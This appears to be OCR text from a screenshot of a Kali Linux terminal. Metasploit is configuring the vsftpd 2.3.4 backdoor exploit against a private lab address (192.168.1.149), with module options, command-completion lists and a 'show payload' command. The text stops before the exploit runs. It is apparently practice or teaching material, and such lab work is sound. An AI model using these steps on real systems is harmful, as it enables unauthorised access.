 1 2 3 4 8 11:33
kali@kali: ~
File Actions Edit View Help
show actions show all show encoders show exploits show info show nops show payloads show post
show advanced show auxiliary show evasion show favorites show missing show options show plugins show targets
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
dati_settim...
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 192.168.1.149
rhost => 192.168.1.149
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set
set --clear set CHOST set ENCODER set Prompt set SSLServerNameIndication set TimestampOutput
set --global set CPORT set EnableContextEncoding set PromptChar set SSLVerifyMode set VERBOSE
set --help set CommandShellCleanupCommand set InitialAutoRunScript set PromptTimeFormat set SSLVersion set WORKSPACE
set -c set ConnectTimeout set LogLevel set Proxies set SessionLogging set WfsDelay
set -g set ConsoleLogging set MeterpreterPrompt set RHOSTS set SessionTlvLogging
set -h set ContextInformationFile set MinimumRank set RPORT set TARGET
set AutoRunScript set CreateSession set NOP set SSL set TCP::max_send_size
set AutoVerifySession set DisablePayloadHandler set PAYLOAD set SSLCipher set TCP::send_delay
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payload